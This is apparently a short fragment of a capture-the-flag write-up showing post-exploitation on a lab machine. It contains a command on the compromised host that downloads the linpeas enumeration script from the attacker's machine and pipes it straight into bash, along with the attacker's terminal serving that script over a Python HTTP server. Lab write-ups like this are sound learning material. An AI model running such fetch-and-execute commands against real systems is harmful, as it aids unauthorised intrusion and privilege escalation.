 dasith@secret:~$ curl 10.10.14.10:8000/linpeas.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
File System
Home
┌──(kali㉿kali)-[~]
└─$ cd /opt
┌──(kali㉿kali)-[/opt]
└─$ ls
microsoft  peass
┌──(kali㉿kali)-[/opt]
└─$ cd peass
┌──(kali㉿kali)-[/opt/peass]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.120 - - [20/Aug/2022 16:10:21] "GET /linpeas.sh
HTTP/1.1" 200 -